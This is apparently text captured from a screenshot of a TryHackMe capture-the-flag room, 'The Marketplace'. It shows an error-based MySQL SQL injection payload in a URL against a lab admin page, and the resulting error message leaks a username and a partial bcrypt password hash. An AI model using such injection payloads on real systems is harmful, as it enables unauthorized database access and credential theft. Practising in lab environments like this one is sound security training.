 TryHackMe | The Marketp
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,username,0x3a,password,0x3a,isAdministrator) FROM users LIMIT 2,1)))--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error:
':3:jake:$2b$10$/DkSlJB4L85SCNhS.'